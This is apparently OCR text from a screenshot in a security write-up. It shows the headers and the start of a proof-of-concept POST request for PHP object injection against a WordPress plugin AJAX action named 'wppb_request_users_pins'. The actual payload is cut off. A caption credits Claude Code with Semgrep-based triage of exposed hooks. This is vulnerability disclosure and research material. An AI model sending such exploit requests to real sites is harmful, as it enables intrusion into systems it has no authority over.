
Host
:
example.com
Content-Length
:
294
User-Agent
:
Mozilla/5.0 (X11; Linux x86_6
Accept
:
*/*
Content-Type
:
application/x-www-form-urle
Cache-Control
:
no-transform
action=wppb_request_users_pins&formid=42&
PHP Object Injection PoC request
In this case, artificial intelligence (specifically
Claude Code with Opus 4.6) significantly helped
us speed up the triage of exposed hooks
detected using Semgrep, enabling us to
identify which ones contained dangerous sinks.